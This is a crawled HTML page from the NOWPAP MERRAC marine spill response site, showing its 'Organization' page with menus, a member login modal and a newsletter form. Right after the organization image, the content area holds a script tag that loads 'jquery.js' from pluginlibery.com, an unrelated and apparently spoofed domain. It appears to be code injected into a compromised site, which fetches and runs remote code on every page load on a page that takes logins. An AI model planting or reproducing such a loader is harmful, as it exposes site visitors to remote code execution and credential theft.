

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/about/organization/?PHPSESSID=5195dadf18070a91cdf19138501af047
body_size: 5598
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#402e2f37302130002b3229332f6e32256e2b32">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 active">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 ">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=5195dadf18070a91cdf19138501af047" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=5195dadf18070a91cdf19138501af047" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=5195dadf18070a91cdf19138501af047" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=5195dadf18070a91cdf19138501af047" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="5195dadf18070a91cdf19138501af047" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">organization</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul>
				<li ><a href="https://merrac.nowpap.org/merrac/about/introduction">Introduction</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/about/organization/">Organization</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/mission/">Mission</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/about_nowpap/">About NOWPAP</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/about/staff/">Staff</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab two">
            <ul class="tabRow">
                <li class="active"><a href="https://merrac.nowpap.org/merrac/about/organization">Organization<span></span></a></li>
                <li ><a href="https://merrac.nowpap.org/merrac/about/merrac_focal_points">MERRAC Focal Points</a></li>
            </ul>
        </div>
					<div class="txtCont subccWrap">
			<img alt="Organization image" src="/merrac/inc/img/sub/sub01_02.png" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="5195dadf18070a91cdf19138501af047" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="5195dadf18070a91cdf19138501af047" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e6061797e6f7e4e657c677d61207c6b20657c">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>